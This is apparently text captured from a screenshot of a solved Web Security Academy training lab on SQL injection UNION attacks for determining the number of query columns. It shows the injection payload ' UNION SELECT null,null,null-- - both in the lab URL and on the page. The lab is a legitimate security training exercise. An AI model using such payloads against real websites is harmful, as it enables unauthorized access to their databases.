 Lab: SQL injection UNION atta
SQL injection UNION attack
0aa9004f04a48654c00b45e500ab0085.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20null,null,null--%20-
DeHashed —… Recon Exploit Hash/crypto GitHub - swiss… Online - Rever… PayloadsAllTh… Reverse Shell… courses blogs OSCP resources SOC
WebSecurity
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue lear
Home | My ac
WE LIKE TO
SHOP
' UNION SELECT null,null,null-- -